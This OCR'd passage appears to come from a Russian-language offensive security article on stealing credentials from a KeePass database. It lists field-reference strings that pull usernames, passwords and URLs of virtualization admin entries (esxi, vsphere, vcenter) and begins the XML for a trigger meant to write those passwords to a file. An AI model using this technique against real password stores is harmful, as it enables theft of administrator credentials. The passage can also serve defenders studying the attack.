
то мы можем экспортировать каждую из них. Допустим, мы
нацелены на среду виртуализации компании, тогда возможно
ИТ-сотрудники используют записи, заголовок которых
содержит следующие слова: esxi, vsphere, vmware, vcenter и т.д.
Важно иметь в виду, что нет необходимости в том, чтобы
наши ключевые слова полностью соответствовали названию
записей, так как используется простой поиск по частичному
совпадению. Если заголовок — «Доступ администратора
vSphere«, то
достаточно,
{REF:<WantedField>@T:vsphere}
чтобы получить совпадение.
Следуя этому принципу мы можем создать PowerShell-
триггер, который попытается разрешить следующие ссылки и
заодно записать их в файл, получая пароли.
{REF:U@T:vmware}:{REF:P@T:vmware}:{REF:A@T:vmware}

{REF:U@T:vsphere}:{REF:P@T:vsphere}:{REF:A@T:vsphere}

{REF:U@T:vcenter}:{REF:P@T:vcenter}:{REF:A@T:vcenter}

{REF:U@T:esxi}:{REF:P@T:esx}:{REF:A@T:esxi}
Результирующий триггер будет выглядеть так:
<Trigger
>
<Guid
>
cwlVj6cXjUaDVnvryDJkFw==
</Guid
>
<Name
>
Reference Export
</Name
>
<TurnOffAfterAction
>
true
</TurnOffAfterAction
>